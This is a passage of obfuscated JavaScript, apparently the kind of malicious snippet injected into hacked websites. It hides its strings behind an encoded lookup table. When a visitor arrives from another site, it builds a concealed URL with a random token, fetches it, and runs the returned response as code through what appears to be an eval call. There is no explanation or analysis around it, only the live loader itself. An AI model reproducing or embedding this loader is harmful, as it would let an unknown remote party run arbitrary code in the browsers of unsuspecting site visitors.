F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};